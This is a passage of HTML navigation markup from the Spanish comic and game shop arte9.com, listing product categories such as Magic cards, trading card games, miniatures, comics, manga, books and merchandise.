<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62196' id='mega-menu-item-62196'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magic_cajas/">Magic - Cajas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62195' id='mega-menu-item-62195'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magic_sellados/">Magic - Sellados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62188' id='mega-menu-item-62188'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magic-commander/">Magic - Commander</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62193' id='mega-menu-item-62193'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicfundas/">Magic - Fundas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62190' id='mega-menu-item-62190'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicdeckboxes/">Magic - Deck Boxes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62192' id='mega-menu-item-62192'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magictapetes/">Magic - Tapetes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62194' id='mega-menu-item-62194'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicalbumes/">Magic - Álbumes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62189' id='mega-menu-item-62189'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicaccesorios/">Magic - Accesorios</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62191' id='mega-menu-item-62191'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicofertas/">Magic - Ofertas</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62154' id='mega-menu-item-62154'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/" aria-haspopup="true" aria-expanded="false" tabindex="0">JUEGOS CARTAS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-90269' id='mega-menu-item-90269'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/jcc-proximamente/">JCC - PRÓXIMAMENTE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62166' id='mega-menu-item-62166'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/one-piece/">One Piece</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-88907' id='mega-menu-item-88907'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/riftbound/">Riftbound</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62163' id='mega-menu-item-62163'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/pokemoncartas/">Pokemon TCG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62161' id='mega-menu-item-62161'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/disney-lorcana/">Disney Lorcana</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62162' id='mega-menu-item-62162'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/star-wars-unlimited/">Star Wars Unlimited</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-94860' id='mega-menu-item-94860'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/gundam/">Gundam</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-103514' id='mega-menu-item-103514'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/naruto-tcg/">Naruto TCG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-67204' id='mega-menu-item-67204'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/altered-tcg/">Altered TCG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62165' id='mega-menu-item-62165'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/fleshandblood/">Flesh &amp; Blood</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62164' id='mega-menu-item-62164'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/dragonballcardgame/">Dragon Ball CG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62167' id='mega-menu-item-62167'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/marvelchampions/">Marvel Champions</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62168' id='mega-menu-item-62168'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasfundas/">Cartas - Fundas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62169' id='mega-menu-item-62169'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasaccesorios/">Cartas - Accesorios</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-69597' id='mega-menu-item-69597'><a class="mega-menu-link" href="/categoria-producto/accesorios/" tabindex="0">ACCESORIOS</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62158' id='mega-menu-item-62158'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/" aria-haspopup="true" aria-expanded="false" tabindex="0">MINIATURAS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62170' id='mega-menu-item-62170'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/heroquest/">HeroQuest</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62171' id='mega-menu-item-62171'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/zombicide/">Zombicide</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62172' id='mega-menu-item-62172'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammer-40k/">Warhammer 40K</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62174' id='mega-menu-item-62174'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammerfantasy/">Warhammer Fantasy</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62173' id='mega-menu-item-62173'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/blood-bowl/">Blood Bowl</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62157' id='mega-menu-item-62157'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/" aria-haspopup="true" aria-expanded="false" tabindex="0">OFERTAS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-103485' id='mega-menu-item-103485'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertas-juegos-de-cartas/">OFERTAS - Juegos de Cartas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62201' id='mega-menu-item-62201'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicofertas/">OFERTAS - Magic</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62197' id='mega-menu-item-62197'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertasjuegosderol/">OFERTAS - Juegos de Rol</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62198' id='mega-menu-item-62198'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertascomics/">OFERTAS - Cómics</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62200' id='mega-menu-item-62200'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/">OFERTAS - Merchandising</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62153' id='mega-menu-item-62153'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/" aria-haspopup="true" aria-expanded="false" tabindex="0">CANTINA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62160' id='mega-menu-item-62160'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/dinnercarta/">Carta</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62159' id='mega-menu-item-62159'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/dinneractividades/">Actividades</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-91771' id='mega-menu-item-91771'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/entradas/">Entradas</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-62202' id='mega-menu-item-62202'><a class="mega-menu-link" href="/torneos" tabindex="0">CALENDARIO</a></li></ul></div></ul>    </div>
    <div class="search-navigation search-sidebar">

		
            <div class="search-navigation__wrap">
                <ul class="main-menu-search nav-menu">
					        <li><a class="menu-item cart-contents" href="https://arte9.com/carrito/" title="My Basket">
	            </a></li>
                        </ul>
            </div>
    </div>
	<div id="banner2"><img class="img-fluid seguro" alt="logo seguro" src="/wp-content/themes/madara-child/img/seguro.png" /><span class="texb1"> SERVIDOR SEGURO </span><img class="img-fluid reparto" alt="logo reparto" src="/wp-content/themes/madara-child/img/reparto.png" /><span class="texb1"> ENVÍO RÁPIDO. GRATIS DESDE 50€ </span><img class="img-fluid descuento" alt="logo descuento" src="/wp-content/themes/madara-child/img/descuento.png" /> <span class="texb1"> EL MEJOR PRECIO GARANTIZADO. 5% COMICS. 10% JUEGOS</span></div>
    <div class="c-togle__menu">
        <button type="button" class="menu_icon__open">
            <span></span> <span></span> <span></span>
        </button>
    </div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				
<div class="mobile-menu menu-collapse off-canvas">
    <div class="close-nav">
        <button class="menu_icon__close">
            <span></span> <span></span>
        </button>
    </div>

	
        <div class="c-modal_item">
            <!-- Button trigger modal -->
            <span class="c-modal_sign-in">
                <a href="javascript:void(0)" data-toggle="modal" data-target="#form-login" class="btn-active-modal">Entrar</a>
            </span>

            <span class="c-modal_sign-up">
                <a href="javascript:void(0)" data-toggle="modal" data-target="#form-sign-up" class="btn-active-modal">Registro</a>
            </span>
			<br><br>
        </div>

	
    <nav class="off-menu">
		<ul id="menu-arte9" class="nav navbar-nav main-navbar"><li id="nav-menu-item-266" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">CÓMIC USA <span class="menu-description">Cómic Americano</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-317" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel_super_heroes/" class="menu-link  sub-menu-link">Marvel Super Héroes </a></li>
	<li id="nav-menu-item-267" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_super_heroes/" class="menu-link  sub-menu-link">DC Super Héroes </a></li>
	<li id="nav-menu-item-30612" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc-blacklabel/" class="menu-link  sub-menu-link">DC BlackLabel </a></li>
	<li id="nav-menu-item-268" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_vertigo/" class="menu-link  sub-menu-link">DC Vertigo </a></li>
	<li id="nav-menu-item-61824" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/clasicos_usa/" class="menu-link  sub-menu-link">Clásicos USA </a></li>
	<li id="nav-menu-item-318" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/unsanorma/" class="menu-link  sub-menu-link">USA Norma </a></li>
	<li id="nav-menu-item-1428" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaplaneta/" class="menu-link  sub-menu-link">USA Planeta </a></li>
	<li id="nav-menu-item-1426" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaastiberri/" class="menu-link  sub-menu-link">USA Astiberri </a></li>
	<li id="nav-menu-item-269" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel-star-wars/" class="menu-link  sub-menu-link">Marvel Star Wars </a></li>
	<li id="nav-menu-item-30609" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/accesorios-comic-usa/" class="menu-link  sub-menu-link">Accesorios Cómic USA </a></li>

</ul>
</li>
<li id="nav-menu-item-270" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">EUROPEO <span class="menu-description">Cómic Europeo</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-325" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/norma/" class="menu-link  sub-menu-link">Norma </a></li>
	<li id="nav-menu-item-1526" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/panini/" class="menu-link  sub-menu-link">Panini </a></li>
	<li id="nav-menu-item-1532" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ecceuropeo/" class="menu-link  sub-menu-link">ECC Europeo </a></li>
	<li id="nav-menu-item-273" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dibbuks/" class="menu-link  sub-menu-link">Dib-buks </a></li>
	<li id="nav-menu-item-1527" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/planetacomics/" class="menu-link  sub-menu-link">Planeta Cómics </a></li>
	<li id="nav-menu-item-274" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dolmen/" class="menu-link  sub-menu-link">Dolmen </a></li>
	<li id="nav-menu-item-326" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/yermo/" class="menu-link  sub-menu-link">Yermo </a></li>
	<li id="nav-menu-item-271" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/astiberri/" class="menu-link  sub-menu-link">Astiberri </a></li>
	<li id="nav-menu-item-1528" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ponentmon/" class="menu-link  sub-menu-link">Ponent Mon </a></li>
	<li id="nav-menu-item-277" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/lacupula/" class="menu-link  sub-menu-link">La Cúpula </a></li>
	<li id="nav-menu-item-1530" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/salvat/" class="menu-link  sub-menu-link">Salvat </a></li>
	<li id="nav-menu-item-1529" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/randomhouse/" class="menu-link  sub-menu-link">Random House </a></li>
	<li id="nav-menu-item-275" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/deiciones_b/" class="menu-link  sub-menu-link">Ediciones B </a></li>
	<li id="nav-menu-item-276" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/kraken/" class="menu-link  sub-menu-link">Kraken </a></li>
	<li id="nav-menu-item-272" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/coeditum/" class="menu-link  sub-menu-link">Coeditum </a></li>
	<li id="nav-menu-item-30610" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/nuevo-nueve/" class="menu-link  sub-menu-link">Nuevo Nueve </a></li>
	<li id="nav-menu-item-30611" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/comic-juvenil/" class="menu-link  sub-menu-link">Cómic JUVENIL </a></li>

</ul>
</li>
<li id="nav-menu-item-297" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/manga/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MANGA <span class="menu-description">Manga</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-299" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaplaneta/" class="menu-link  sub-menu-link">Manga &#8211; Planeta </a></li>
	<li id="nav-menu-item-298" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaecc/" class="menu-link  sub-menu-link">Manga &#8211; ECC </a></li>
	<li id="nav-menu-item-300" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangapanini/" class="menu-link  sub-menu-link">Manga &#8211; Panini </a></li>
	<li id="nav-menu-item-2080" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/manganorma/" class="menu-link  sub-menu-link">Manga &#8211; Norma </a></li>
	<li id="nav-menu-item-330" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaivrea/" class="menu-link  sub-menu-link">Manga &#8211; Ivrea </a></li>
	<li id="nav-menu-item-331" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangalacupula/" class="menu-link  sub-menu-link">Manga &#8211; La Cúpula </a></li>
	<li id="nav-menu-item-332" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaponentmon/" class="menu-link  sub-menu-link">Manga &#8211; Ponent Mon </a></li>
	<li id="nav-menu-item-333" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangamilky/" class="menu-link  sub-menu-link">Manga &#8211; Milky Way </a></li>
	<li id="nav-menu-item-334" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangatomodomo/" class="menu-link  sub-menu-link">Manga &#8211; Tomodomo </a></li>
	<li id="nav-menu-item-336" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaastiberri/" class="menu-link  sub-menu-link">Manga &#8211; Astiberri </a></li>

</ul>
</li>
<li id="nav-menu-item-290" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/libros/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">LIBROS <span class="menu-description">Libros</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-61786" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/libros-proximamente/" class="menu-link  sub-menu-link">Libros &#8211; PRÓXIMAMENTE </a></li>
	<li id="nav-menu-item-327" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/novedadeslibros/" class="menu-link  sub-menu-link">Novedades Libros </a></li>
	<li id="nav-menu-item-79885" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ediciones-especiales/" class="menu-link  sub-menu-link">Ediciones Especiales </a></li>
	<li id="nav-menu-item-291" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ciencia_ficcion/" class="menu-link  sub-menu-link">Ciencia Ficción </a></li>
	<li id="nav-menu-item-292" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/fantasia/" class="menu-link  sub-menu-link">Fantasía </a></li>
	<li id="nav-menu-item-93324" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/romantasy/" class="menu-link  sub-menu-link">Romantasy </a></li>
	<li id="nav-menu-item-67718" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/dd/" class="menu-link  sub-menu-link">D&amp;D </a></li>
	<li id="nav-menu-item-67719" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/warhammer/" class="menu-link  sub-menu-link">Warhammer </a></li>
	<li id="nav-menu-item-329" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/terror/" class="menu-link  sub-menu-link">Terror </a></li>
	<li id="nav-menu-item-328" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/novela_negra/" class="menu-link  sub-menu-link">Thriller &#8211; Novela Negra </a></li>
	<li id="nav-menu-item-293" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ficcion_actual/" class="menu-link  sub-menu-link">Ficción Actual </a></li>
	<li id="nav-menu-item-294" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/librojuvenil/" class="menu-link  sub-menu-link">Juvenil </a></li>
	<li id="nav-menu-item-61921" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ensayos/" class="menu-link  sub-menu-link">Ensayos </a></li>
	<li id="nav-menu-item-295" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/libros_divulgativos/" class="menu-link  sub-menu-link">Libros Divulgativos </a></li>
	<li id="nav-menu-item-296" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/libros_militares/" class="menu-link  sub-menu-link">Libros Militares </a></li>

</ul>
</li>
<li id="nav-menu-item-316" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MERCHA <span class="menu-description">Merchandising</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-305" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/funko/" class="menu-link  sub-menu-link">Funko </a></li>
	<li id="nav-menu-item-303" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/estatuas/" class="menu-link  sub-menu-link">Estatuas </a></li>
	<li id="nav-menu-item-12995" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/marvel/" class="menu-link  sub-menu-link">Marvel </a></li>
	<li id="nav-menu-item-12998" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/dc/" class="menu-link  sub-menu-link">DC </a></li>
	<li id="nav-menu-item-62339" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/disney/" class="menu-link  sub-menu-link">Disney </a></li>
	<li id="nav-menu-item-312" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/star_wars/" class="menu-link  sub-menu-link">Star Wars </a></li>
	<li id="nav-menu-item-1796" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/dragonball/" class="menu-link  sub-menu-link">Dragon Ball </a></li>
	<li id="nav-menu-item-306" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/harry-potter/" class="menu-link  sub-menu-link">Harry Potter </a></li>
	<li id="nav-menu-item-12999" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/naruto/" class="menu-link  sub-menu-link">Naruto </a></li>
	<li id="nav-menu-item-62340" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/onepiecemercha/" class="menu-link  sub-menu-link">One Piece </a></li>
	<li id="nav-menu-item-307" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/juego_de_tronos/" class="menu-link  sub-menu-link">Juego de Tronos </a></li>
